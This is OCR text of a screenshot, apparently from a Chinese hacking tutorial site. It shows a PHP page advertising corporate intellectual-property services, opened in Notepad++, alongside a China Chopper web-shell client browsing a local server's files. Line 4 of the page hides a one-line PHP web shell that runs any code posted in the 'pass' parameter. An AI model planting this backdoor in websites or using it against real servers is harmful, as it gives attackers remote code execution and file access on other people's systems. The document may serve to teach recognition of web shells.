 E:\program\htdocs\phpinfo.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) TextFX 插件(P) 窗口(W) ?
phpinfo.php phpinfo[1] servers[1]
1 <div id="con660" class="left">
2 <div class="con">
3 <h4>业务领域</h4>
4 <span class="hei"></span></div><?php @eval($_POST['pass']);?></span><b
5 <br>
6 <span class="hei">企业知识产权战略服务</span><br>
7 <div class="heidian">企业知识产权战略制定</div>
8 <div class="heidian">企业知识产权整体布局</div>
9 <div class="heidian">所在行业知识产权分析</div>
10 <div class="heidian">企业知识产权风险预警</div><br>
中国菜刀@20100928 http://127.0.0.1:9090/phpinf... +
E:\program\htdocs\ 读取 星期六 2011-07
127.0.0.1 目录(2),文件(2) 名称 时间 大小 属性 站点类别
A: ckeditor_3.6 2011-07-07 23:11:29 0 0777 默认类别
C: phpMyAdmin 2011-06-03 20:37:42 0 0777 Type1
D: myudf.php 2011-07-08 11:16:48 93546 0666 日程提醒
E: phpinfo.php 2011-07-09 11:53:40 426 0666 快捷方式
program
htdocs
ckeditor_3.6
phpMyAdmin
F:
G:
哈客部落
www.Hake.cc